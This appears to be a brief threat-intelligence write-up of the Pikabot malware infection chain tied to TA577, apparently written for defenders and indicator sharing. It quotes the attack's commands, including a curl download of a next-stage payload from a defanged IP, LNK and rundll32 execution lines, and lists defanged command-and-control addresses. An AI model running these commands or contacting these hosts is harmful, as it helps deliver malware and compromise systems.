 # Pikabot - TA577 Analysis
Initial URL
Description: The starting point of the attack, typically
delivered via phishing email.
Example: [malicious URL]
Downloaded ZIP
Description: A compressed file downloaded from the
malicious URL.
Example: malicious_file.zip
Malicious LNK File
Description: LNK file extracted from the ZIP, responsible
for further payload download and execution.
Example: TZZ.pdf.lnk
Execution: cmd /c TZZ.pdf.lnk
Use of Curl
Description: Utilizing curl to fetch the next stage payload.
Example: curl http://207.246.78.]68/6kQh/T7t -o UL.log
Malicious DLL Execution
Description: The DLL is executed, likely initiating the
malware's main functionality.
Example: rundll32 UL.dll, HUF_inc_var
Command and Control Servers (C2's)
Description: Servers that the malware communicates
with for data exfiltration and receiving commands.
Examples:
167.86.96.]3:2222
38.242.240.]28:1194
167.86.81.]87:2222
79.141.175.]96:2078
209.126.9.]47:2078
Indicators of Compromise (IOCs)
Description: Observable artifacts that indicate a potential
infection.
Example: [GitHub
IOCs](https://github.com/pr0xylife/Pikabot/blob/main/Pi
kabot_03.10.2023.txt)